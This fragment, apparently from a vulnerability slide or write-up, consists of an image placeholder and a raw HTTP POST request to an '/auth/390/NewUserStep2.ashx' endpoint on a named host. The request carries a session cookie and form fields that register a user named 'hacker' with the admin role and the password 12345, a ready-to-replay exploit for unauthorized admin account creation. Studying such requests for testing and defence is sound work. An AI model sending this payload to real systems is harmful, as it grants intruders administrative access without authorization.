 POST /auth/390/NewUserStep2.ashx HTTP/1.1
Host: quake0day.com
Cookie: SessionId=89BE912093001AB23B907
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
realname=hackersichen&username=hacker&userrole=admin&password=12345&confirmpassword=12345